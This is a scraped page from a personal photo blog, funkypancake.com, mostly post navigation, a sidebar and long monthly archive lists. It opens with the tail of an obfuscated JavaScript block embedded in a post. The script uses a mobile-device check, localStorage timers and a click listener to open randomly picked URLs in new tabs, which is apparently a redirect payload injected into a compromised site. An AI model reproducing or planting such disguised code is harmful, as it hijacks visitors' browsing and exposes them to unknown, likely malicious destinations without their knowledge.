_0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div>
<div id="comments" class="comments-area">
	</div>
<div class="nv-post-navigation"><div class="previous"><a href="https://funkypancake.com/blog/2015/07/skinny-dipper/" rel="prev"><span class="nav-direction">previous</span><span>skinny dipper?</span></a></div><div class="next"><a href="https://funkypancake.com/blog/2015/07/seagull-2/" rel="next"><span class="nav-direction">next</span><span>seagull</span></a></div></div>			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<div id="text-2" class="widget widget_text"><p class="widget-title">welcome to funkypancake</p>			<div class="textwidget"><p>Funkypancake was a website updated with a pile of pictures delivering daily mundane goodness between April 2003 and July 2017</p>
</div>
		</div><div id="text-34" class="widget widget_text"><p class="widget-title">My Other Sites</p>			<div class="textwidget"><ul>
	<li><a href="https://www.funkypancake.com/blog">home</a></li>
	<li><a href="https://www.davesimpson.org">Concert Photography</a></li>
	<li><a href="https://www.aucklandstreets.com">Street Photography</a></li>
	<li><a href="https://www.davesimpson.org/blog">Event Blog</a></li>
</ul>
</div>
		</div><div id="text-38" class="widget widget_text"><p class="widget-title">My Other Sites</p>			<div class="textwidget"><ul>
<li><a href="https://www.funkypancake.com/blog">home</a></li>
<li><a href="https://www.davesimpson.org">Concert Photography</a></li>
<li><a href="https://www.aucklandstreets.com">Street Photography</a></li>
<li><a href="https://www.davesimpson.org/blog">Event Blog</a></li>
</ul>
</div>
		</div><div id="text-3" class="widget widget_text"><p class="widget-title">dogs today magazine</p>			<div class="textwidget">[funkypancake] has a lust and zeal for life and all its quirks that those with far fewer worries in the world could be quite jealous of. From the mundane to the mad, the interesting to the absurd, [he] captures moments and objects that few of us ever notice ... and perhaps don't need to. <i><br />
<a href="http://www.funkypancake.com/blog/archives/006367.html" target="_blank">Dogs Today magazine - may 2005</a></i><br /><br /></div>
		</div><style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-6" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://funkypancake.com/blog/">
	<label>
		<span class="screen-reader-text">Search for...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Search"
		placeholder="Search for..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Search">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
</div><div id="text-18" class="widget widget_text"><p class="widget-title">RSS Feed</p>			<div class="textwidget"><a href="http://feeds.feedburner.com/funkypancake" title="funkypancake RSS"><img width="38" height="38" alt="" src="http://funkypancake.com/blog-wp/wp-content/uploads/2013/03/social_rss_box_orange-2.png" class=""/></a></div>
		</div><div id="archives-2" class="widget widget_archive"><p class="widget-title">Archives</p>
			<ul>
					<li><a href='https://funkypancake.com/blog/2018/04/'>April 2018</a>&nbsp;(1)</li>
	<li><a href='https://funkypancake.com/blog/2017/07/'>July 2017</a>&nbsp;(22)</li>
	<li><a href='https://funkypancake.com/blog/2017/06/'>June 2017</a>&nbsp;(84)</li>
	<li><a href='https://funkypancake.com/blog/2017/05/'>May 2017</a>&nbsp;(97)</li>
	<li><a href='https://funkypancake.com/blog/2017/04/'>April 2017</a>&nbsp;(84)</li>
	<li><a href='https://funkypancake.com/blog/2017/03/'>March 2017</a>&nbsp;(34)</li>
	<li><a href='https://funkypancake.com/blog/2017/02/'>February 2017</a>&nbsp;(51)</li>
	<li><a href='https://funkypancake.com/blog/2017/01/'>January 2017</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2016/12/'>December 2016</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2016/11/'>November 2016</a>&nbsp;(77)</li>
	<li><a href='https://funkypancake.com/blog/2016/10/'>October 2016</a>&nbsp;(94)</li>
	<li><a href='https://funkypancake.com/blog/2016/09/'>September 2016</a>&nbsp;(123)</li>
	<li><a href='https://funkypancake.com/blog/2016/08/'>August 2016</a>&nbsp;(87)</li>
	<li><a href='https://funkypancake.com/blog/2016/07/'>July 2016</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2016/06/'>June 2016</a>&nbsp;(91)</li>
	<li><a href='https://funkypancake.com/blog/2016/05/'>May 2016</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2016/04/'>April 2016</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2016/03/'>March 2016</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2016/02/'>February 2016</a>&nbsp;(106)</li>
	<li><a href='https://funkypancake.com/blog/2016/01/'>January 2016</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2015/12/'>December 2015</a>&nbsp;(87)</li>
	<li><a href='https://funkypancake.com/blog/2015/11/'>November 2015</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2015/10/'>October 2015</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2015/09/'>September 2015</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2015/08/'>August 2015</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2015/07/'>July 2015</a>&nbsp;(147)</li>
	<li><a href='https://funkypancake.com/blog/2015/06/'>June 2015</a>&nbsp;(131)</li>
	<li><a href='https://funkypancake.com/blog/2015/05/'>May 2015</a>&nbsp;(151)</li>
	<li><a href='https://funkypancake.com/blog/2015/04/'>April 2015</a>&nbsp;(152)</li>
	<li><a href='https://funkypancake.com/blog/2015/03/'>March 2015</a>&nbsp;(155)</li>
	<li><a href='https://funkypancake.com/blog/2015/02/'>February 2015</a>&nbsp;(126)</li>
	<li><a href='https://funkypancake.com/blog/2015/01/'>January 2015</a>&nbsp;(152)</li>
	<li><a href='https://funkypancake.com/blog/2014/12/'>December 2014</a>&nbsp;(196)</li>
	<li><a href='https://funkypancake.com/blog/2014/11/'>November 2014</a>&nbsp;(118)</li>
	<li><a href='https://funkypancake.com/blog/2014/10/'>October 2014</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2014/09/'>September 2014</a>&nbsp;(124)</li>
	<li><a href='https://funkypancake.com/blog/2014/08/'>August 2014</a>&nbsp;(137)</li>
	<li><a href='https://funkypancake.com/blog/2014/07/'>July 2014</a>&nbsp;(145)</li>
	<li><a href='https://funkypancake.com/blog/2014/06/'>June 2014</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2014/05/'>May 2014</a>&nbsp;(138)</li>
	<li><a href='https://funkypancake.com/blog/2014/04/'>April 2014</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2014/03/'>March 2014</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2014/02/'>February 2014</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2014/01/'>January 2014</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2013/12/'>December 2013</a>&nbsp;(153)</li>
	<li><a href='https://funkypancake.com/blog/2013/11/'>November 2013</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2013/10/'>October 2013</a>&nbsp;(118)</li>
	<li><a href='https://funkypancake.com/blog/2013/09/'>September 2013</a>&nbsp;(131)</li>
	<li><a href='https://funkypancake.com/blog/2013/08/'>August 2013</a>&nbsp;(138)</li>
	<li><a href='https://funkypancake.com/blog/2013/07/'>July 2013</a>&nbsp;(111)</li>
	<li><a href='https://funkypancake.com/blog/2013/06/'>June 2013</a>&nbsp;(105)</li>
	<li><a href='https://funkypancake.com/blog/2013/05/'>May 2013</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2013/04/'>April 2013</a>&nbsp;(150)</li>
	<li><a href='https://funkypancake.com/blog/2013/03/'>March 2013</a>&nbsp;(121)</li>
	<li><a href='https://funkypancake.com/blog/2013/02/'>February 2013</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2013/01/'>January 2013</a>&nbsp;(128)</li>
	<li><a href='https://funkypancake.com/blog/2012/12/'>December 2012</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2012/11/'>November 2012</a>&nbsp;(109)</li>
	<li><a href='https://funkypancake.com/blog/2012/10/'>October 2012</a>&nbsp;(113)</li>
	<li><a href='https://funkypancake.com/blog/2012/09/'>September 2012</a>&nbsp;(134)</li>
	<li><a href='https://funkypancake.com/blog/2012/08/'>August 2012</a>&nbsp;(133)</li>
	<li><a href='https://funkypancake.com/blog/2012/07/'>July 2012</a>&nbsp;(95)</li>
	<li><a href='https://funkypancake.com/blog/2012/06/'>June 2012</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2012/05/'>May 2012</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2012/04/'>April 2012</a>&nbsp;(102)</li>
	<li><a href='https://funkypancake.com/blog/2012/03/'>March 2012</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2012/02/'>February 2012</a>&nbsp;(105)</li>
	<li><a href='https://funkypancake.com/blog/2012/01/'>January 2012</a>&nbsp;(148)</li>
	<li><a href='https://funkypancake.com/blog/2011/12/'>December 2011</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2011/11/'>November 2011</a>&nbsp;(94)</li>
	<li><a href='https://funkypancake.com/blog/2011/10/'>October 2011</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2011/09/'>September 2011</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2011/08/'>August 2011</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2011/07/'>July 2011</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2011/06/'>June 2011</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2011/05/'>May 2011</a>&nbsp;(89)</li>
	<li><a href='https://funkypancake.com/blog/2011/04/'>April 2011</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2011/03/'>March 2011</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2011/02/'>February 2011</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2011/01/'>January 2011</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2010/12/'>December 2010</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2010/11/'>November 2010</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2010/10/'>October 2010</a>&nbsp;(126)</li>
	<li><a href='https://funkypancake.com/blog/2010/09/'>September 2010</a>&nbsp;(134)</li>
	<li><a href='https://funkypancake.com/blog/2010/08/'>August 2010</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2010/07/'>July 2010</a>&nbsp;(130)</li>
	<li><a href='https://funkypancake.com/blog/2010/06/'>June 2010</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2010/05/'>May 2010</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2010/04/'>April 2010</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2010/03/'>March 2010</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2010/02/'>February 2010</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2010/01/'>January 2010</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2009/12/'>December 2009</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2009/11/'>November 2009</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2009/10/'>October 2009</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2009/09/'>September 2009</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2009/08/'>August 2009</a>&nbsp;(101)</li>
	<li><a href='https://funkypancake.com/blog/2009/07/'>July 2009</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2009/06/'>June 2009</a>&nbsp;(123)</li>
	<li><a href='https://funkypancake.com/blog/2009/05/'>May 2009</a>&nbsp;(114)</li>
	<li><a href='https://funkypancake.com/blog/2009/04/'>April 2009</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2009/03/'>March 2009</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2009/02/'>February 2009</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2009/01/'>January 2009</a>&nbsp;(153)</li>
	<li><a href='https://funkypancake.com/blog/2008/12/'>December 2008</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2008/11/'>November 2008</a>&nbsp;(135)</li>
	<li><a href='https://funkypancake.com/blog/2008/10/'>October 2008</a>&nbsp;(148)</li>
	<li><a href='https://funkypancake.com/blog/2008/09/'>September 2008</a>&nbsp;(121)</li>
	<li><a href='https://funkypancake.com/blog/2008/08/'>August 2008</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2008/07/'>July 2008</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2008/06/'>June 2008</a>&nbsp;(160)</li>
	<li><a href='https://funkypancake.com/blog/2008/05/'>May 2008</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2008/04/'>April 2008</a>&nbsp;(145)</li>
	<li><a href='https://funkypancake.com/blog/2008/03/'>March 2008</a>&nbsp;(151)</li>
	<li><a href='https://funkypancake.com/blog/2008/02/'>February 2008</a>&nbsp;(160)</li>
	<li><a href='https://funkypancake.com/blog/2008/01/'>January 2008</a>&nbsp;(146)</li>
	<li><a href='https://funkypancake.com/blog/2007/12/'>December 2007</a>&nbsp;(168)</li>
	<li><a href='https://funkypancake.com/blog/2007/11/'>November 2007</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2007/10/'>October 2007</a>&nbsp;(155)</li>
	<li><a href='https://funkypancake.com/blog/2007/09/'>September 2007</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2007/08/'>August 2007</a>&nbsp;(207)</li>
	<li><a href='https://funkypancake.com/blog/2007/07/'>July 2007</a>&nbsp;(164)</li>
	<li><a href='https://funkypancake.com/blog/2007/06/'>June 2007</a>&nbsp;(158)</li>
	<li><a href='https://funkypancake.com/blog/2007/05/'>May 2007</a>&nbsp;(173)</li>
	<li><a href='https://funkypancake.com/blog/2007/04/'>April 2007</a>&nbsp;(150)</li>
	<li><a href='https://funkypancake.com/blog/2007/03/'>March 2007</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2007/02/'>February 2007</a>&nbsp;(140)</li>
	<li><a href='https://funkypancake.com/blog/2007/01/'>January 2007</a>&nbsp;(173)</li>
	<li><a href='https://funkypancake.com/blog/2006/12/'>December 2006</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2006/11/'>November 2006</a>&nbsp;(156)</li>
	<li><a href='https://funkypancake.com/blog/2006/10/'>October 2006</a>&nbsp;(154)</li>
	<li><a href='https://funkypancake.com/blog/2006/09/'>September 2006</a>&nbsp;(156)</li>
	<li><a href='https://funkypancake.com/blog/2006/08/'>August 2006</a>&nbsp;(292)</li>
	<li><a href='https://funkypancake.com/blog/2006/07/'>July 2006</a>&nbsp;(271)</li>
	<li><a href='https://funkypancake.com/blog/2006/06/'>June 2006</a>&nbsp;(280)</li>
	<li><a href='https://funkypancake.com/blog/2006/05/'>May 2006</a>&nbsp;(287)</li>
	<li><a href='https://funkypancake.com/blog/2006/04/'>April 2006</a>&nbsp;(267)</li>
	<li><a href='https://funkypancake.com/blog/2006/03/'>March 2006</a>&nbsp;(271)</li>
	<li><a href='https://funkypancake.com/blog/2006/02/'>February 2006</a>&nbsp;(252)</li>
	<li><a href='https://funkypancake.com/blog/2006/01/'>January 2006</a>&nbsp;(277)</li>
	<li><a href='https://funkypancake.com/blog/2005/12/'>December 2005</a>&nbsp;(276)</li>
	<li><a href='https://funkypancake.com/blog/2005/11/'>November 2005</a>&nbsp;(267)</li>
	<li><a href='https://funkypancake.com/blog/2005/10/'>October 2005</a>&nbsp;(281)</li>
	<li><a href='https://funkypancake.com/blog/2005/09/'>September 2005</a>&nbsp;(279)</li>
	<li><a href='https://funkypancake.com/blog/2005/08/'>August 2005</a>&nbsp;(254)</li>
	<li><a href='https://funkypancake.com/blog/2005/07/'>July 2005</a>&nbsp;(242)</li>
	<li><a href='https://funkypancake.com/blog/2005/06/'>June 2005</a>&nbsp;(234)</li>
	<li><a href='https://funkypancake.com/blog/2005/05/'>May 2005</a>&nbsp;(255)</li>
	<li><a href='https://funkypancake.com/blog/2005/04/'>April 2005</a>&nbsp;(274)</li>
	<li><a href='https://funkypancake.com/blog/2005/03/'>March 2005</a>&nbsp;(270)</li>
	<li><a href='https://funkypancake.com/blog/2005/02/'>February 2005</a>&nbsp;(216)</li>
	<li><a href='https://funkypancake.com/blog/2005/01/'>January 2005</a>&nbsp;(252)</li>
	<li><a href='https://funkypancake.com/blog/2004/12/'>December 2004</a>&nbsp;(303)</li>
	<li><a href='https://funkypancake.com/blog/2004/11/'>November 2004</a>&nbsp;(261)</li>
	<li><a href='https://funkypancake.com/blog/2004/10/'>October 2004</a>&nbsp;(278)</li>
	<li><a href='https://funkypancake.com/blog/2004/09/'>September 2004</a>&nbsp;(299)</li>
	<li><a href='https://funkypancake.com/blog/2004/08/'>August 2004</a>&nbsp;(323)</li>
	<li><a href='https://funkypancake.com/blog/2004/07/'>July 2004</a>&nbsp;(305)</li>
	<li><a href='https://funkypancake.com/blog/2004/06/'>June 2004</a>&nbsp;(224)</li>
	<li><a href='https://funkypancake.com/blog/2004/05/'>May 2004</a>&nbsp;(269)</li>
	<li><a href='https://funkypancake.com/blog/2004/04/'>April 2004</a>&nbsp;(245)</li>
	<li><a href='https://funkypancake.com/blog/2004/03/'>March 2004</a>&nbsp;(275)</li>
	<li><a href='https://funkypancake.com/blog/2004/02/'>February 2004</a>&nbsp;(194)</li>
	<li><a href='https://funkypancake.com/blog/2004/01/'>January 2004</a>&nbsp;(211)</li>
	<li><a href='https://funkypancake.com/blog/2003/12/'>December 2003</a>&nbsp;(158)</li>
	<li><a href='https://funkypancake.com/blog/2003/11/'>November 2003</a>&nbsp;(166)</li>
	<li><a href='https://funkypancake.com/blog/2003/10/'>October 2003</a>&nbsp;(186)</li>
	<li><a href='https://funkypancake.com/blog/2003/09/'>September 2003</a>&nbsp;(180)</li>
	<li><a href='https://funkypancake.com/blog/2003/08/'>August 2003</a>&nbsp;(182)</li>
	<li><a href='https://funkypancake.com/blog/2003/07/'>July 2003</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2003/06/'>June 2003</a>&nbsp;(119)</li>
	<li><a href='https://funkypancake.com/blog/2003/05/'>May 2003</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2003/04/'>April 2003</a>&nbsp;(56)</li>
			</ul>

			</div><div id="archives-6" class="widget widget_archive"><p class="widget-title">Archives</p>		<label class="screen-reader-text" for="archives-dropdown-6">Archives</label>
		<select id="archives-dropdown-6" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://funkypancake.com/blog/2018/04/'> April 2018 </option>
	<option value='https://funkypancake.com/blog/2017/07/'> July 2017 </option>
	<option value='https://funkypancake.com/blog/2017/06/'> June 2017 </option>
	<option value='https://funkypancake.com/blog/2017/05/'> May 2017 </option>
	<option value='https://funkypancake.com/blog/2017/04/'> April 2017 </option>
	<option value='https://funkypancake.com/blog/2017/03/'> March 2017 </option>
	<option value='https://funkypancake.com/blog/2017/02/'> February 2017 </option>
	<option value='https://funkypancake.com/blog/2017/01/'> January 2017 </option>
	<option value='https://funkypancake.com/blog/2016/12/'> December 2016 </option>
	<option value='https://funkypancake.com/blog/2016/11/'> November 2016 </option>
	<option value='https://funkypancake.com/blog/2016/10/'> October 2016 </option>
	<option value='https://funkypancake.com/blog/2016/09/'> September 2016 </option>
	<option value='https://funkypancake.com/blog/2016/08/'> August 2016 </option>
	<option value='https://funkypancake.com/blog/2016/07/'> July 2016 </option>
	<option value='https://funkypancake.com/blog/2016/06/'> June 2016 </option>
	<option value='https://funkypancake.com/blog/2016/05/'> May 2016 </option>
	<option value='https://funkypancake.com/blog/2016/04/'> April 2016 </option>
	<option value='https://funkypancake.com/blog/2016/03/'> March 2016 </option>
	<option value='https://funkypancake.com/blog/2016/02/'> February 2016 </option>
	<option value='https://funkypancake.com/blog/2016/01/'> January 2016 </option>
	<option value='https://funkypancake.com/blog/2015/12/'> December 2015 </option>
	<option value='https://funkypancake.com/blog/2015/11/'> November 2015 </option>
	<option value='https://funkypancake.com/blog/2015/10/'> October 2015 </option>
	<option value='https://funkypancake.com/blog/2015/09/'> September 2015 </option>
	<option value='https://funkypancake.com/blog/2015/08/'> August 2015 </option>
	<option value='https://funkypancake.com/blog/2015/07/'> July 2015 </option>
	<option value='https://funkypancake.com/blog/2015/06/'> June 2015 </option>
	<option value='https://funkypancake.com/blog/2015/05/'> May 2015 </option>
	<option value='https://funkypancake.com/blog/2015/04/'> April 2015 </option>
	<option value='https://funkypancake.com/blog/2015/03/'> March 2015 </option>
	<option value='https://funkypancake.com/blog/2015/02/'> February 2015 </option>
	<option value='https://funkypancake.com/blog/2015/01/'> January 2015 </option>
	<option value='https://funkypancake.com/blog/2014/12/'> December 2014 </option>
	<option value='https://funkypancake.com/blog/2014/11/'> November 2014 </option>
	<option value='https://funkypancake.com/blog/2014/10/'> October 2014 </option>
	<option value='https://funkypancake.com/blog/2014/09/'> September 2014 </option>
	<option value='https://funkypancake.com/blog/2014/08/'> August 2014 </option>
	<option value='https://funkypancake.com/blog/2014/07/'> July 2014 </option>
	<option value='https://funkypancake.com/blog/2014/06/'> June 2014 </option>
	<option value='https://funkypancake.com/blog/2014/05/'> May 2014 </option>
	<option value='https://funkypancake.com/blog/2014/04/'> April 2014 </option>
	<option value='https://funkypancake.com/blog/2014/03/'> March 2014 </option>
	<option value='https://funkypancake.com/blog/2014/02/'> February 2014 </option>
	<option value='https://funkypancake.com/blog/2014/01/'> January 2014 </option>
	<option value='https://funkypancake.com/blog/2013/12/'> December 2013 </option>
	<option value='https://funkypancake.com/blog/2013/11/'> November 2013 </option>
	<option value='https://funkypancake.com/blog/2013/10/'> October 2013 </option>
	<option value='https://funkypancake.com/blog/2013/09/'> September 2013 </option>
	<option value='https://funkypancake.com/blog/2013/08/'> August 2013 </option>
	<option value='https://funkypancake.com/blog/2013/07/'> July 2013 </option>
	<option value='https://funkypancake.com/blog/2013/06/'> June 2013 </option>
	<option value='https://funkypancake.com/blog/2013/05/'> May 2013 </option>
	<option value='https://funkypancake.com/blog/2013/04/'> April 2013 </option>
	<option value='https://funkypancake.com/blog/2013/03/'> March 2013 </option>
	<option value='https://funkypancake.com/blog/2013/02/'> February 2013 </option>
	<option value='https://funkypancake.com/blog/2013/01/'> January 2013 </option>
	<option value='https://funkypancake.com/blog/2012/12/'> December 2012 </option>
	<option value='https://funkypancake.com/blog/2012/11/'> November 2012 </option>
	<option value='https://funkypancake.com/blog/2012/10/'> October 2012 </option>
	<option value='https://funkypancake.com/blog/2012/09/'> September 2012 </option>
	<option value='https://funkypancake.com/blog/2012/08/'> August 2012 </option>
	<option value='https://funkypancake.com/blog/2012/07/'> July 2012 </option>
	<option value='https://funkypancake.com/blog/2012/06/'> June 2012 </option>
	<option value='https://funkypancake.com/blog/2012/05/'> May 2012 </option>
	<option value='https://funkypancake.com/blog/2012/04/'> April 2012 </option>
	<option value='https://funkypancake.com/blog/2012/03/'> March 2012 </option>
	<option value='https://funkypancake.com/blog/2012/02/'> February 2012 </option>
	<option value='https://funkypancake.com/blog/2012/01/'> January 2012 </option>
	<option value='https://funkypancake.com/blog/2011/12/'> December 2011 </option>
	<option value='https://funkypancake.com/blog/2011/11/'> November 2011 </option>
	<option value='https://funkypancake.com/blog/2011/10/'> October 2011 </option>
	<option value='https://funkypancake.com/blog/2011/09/'> September 2011 </option>
	<option value='https://funkypancake.com/blog/2011/08/'> August 2011 </option>
	<option value='https://funkypancake.com/blog/2011/07/'> July 2011 </option>
	<option value='https://funkypancake.com/blog/2011/06/'> June 2011 </option>
	<option value='https://funkypancake.com/blog/2011/05/'> May 2011 </option>
	<option value='https://funkypancake.com/blog/2011/04/'> April 2011 </option>
	<option value='https://funkypancake.com/blog/2011/03/'> March 2011 </option>
	<option value='https://funkypancake.com/blog/2011/02/'> February 2011 </option>
	<option value='https://funkypancake.com/blog/2011/01/'> January 2011 </option>
	<option value='https://funkypancake.com/blog/2010/12/'> December 2010 </option>
	<option value='https://funkypancake.com/blog/2010/11/'> November 2010 </option>
	<option value='https://funkypancake.com/blog/2010/10/'> October 2010 </option>
	<option value='https://funkypancake.com/blog/2010/09/'> September 2010 </option>
	<option value='https://funkypancake.com/blog/2010/08/'> August 2010 </option>
	<option value='https://funkypancake.com/blog/2010/07/'> July 2010 </option>
	<option value='https://funkypancake.com/blog/2010/06/'> June 2010 </option>
	<option value='https://funkypancake.com/blog/2010/05/'> May 2010 </option>
	<option value='https://funkypancake.com/blog/2010/04/'> April 2010 </option>
	<option value='https://funkypancake.com/blog/2010/03/'> March 2010 </option>
	<option value='https://funkypancake.com/blog/2010/02/'> February 2010 </option>
	<option value='https://funkypancake.com/blog/2010/01/'> January 2010 </option>
	<option value='https://funkypancake.com/blog/2009/12/'> December 2009 </option>
	<option value='https://funkypancake.com/blog/2009/11/'> November 2009 </option>
	<option value='https://funkypancake.com/blog/2009/10/'> October 2009 </option>
	<option value='https://funkypancake.com/blog/2009/09/'> September 2009 </option>
	<option value='https://funkypancake.com/blog/2009/08/'> August 2009 </option>
	<option value='https://funkypancake.com/blog/2009/07/'> July 2009 </option>
	<option value='https://funkypancake.com/blog/2009/06/'> June 2009 </option>
	<option value='https://funkypancake.com/blog/2009/05/'> May 2009 </option>
	<option value='https://funkypancake.com/blog/2009/04/'> April 2009 </option>
